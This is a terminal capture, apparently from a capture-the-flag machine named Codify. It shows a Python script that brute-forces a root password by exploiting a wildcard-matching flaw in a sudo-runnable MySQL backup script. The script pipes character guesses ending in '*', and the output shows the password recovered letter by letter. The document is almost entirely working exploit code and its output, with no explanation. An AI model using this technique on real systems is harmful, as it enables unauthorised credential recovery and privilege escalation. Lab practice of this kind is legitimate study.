 joshua@codify:~$ vim bruteforcer.py
joshua@codify:~$ cat bruteforcer.py
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
found = False

while not found:
    for character in all:
        command = f"echo '{password}{character}*' | sudo /opt/scripts/mysql-backup.sh"
        output = subprocess.run(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True).stdout

        if "Password confirmed!" in output:
            password += character
            print(password)
            break
    else:
        found = True
joshua@codify:~$ python3 bruteforcer.py
k
kl
klj
kljh
kljh1
kljh12
kljh12k
kljh12k3
kljh12k3j
kljh12k3jh
kljh12k3jha
kljh12k3jhas
kljh12k3jhask
kljh12k3jhaskj
kljh12k3jhaskjh
kljh12k3jhaskjh1
kljh12k3jhaskjh12
kljh12k3jhaskjh12k
kljh12k3jhaskjh12kj
kljh12k3jhaskjh12kjh
kljh12k3jhaskjh12kjh3
joshua@codify:~$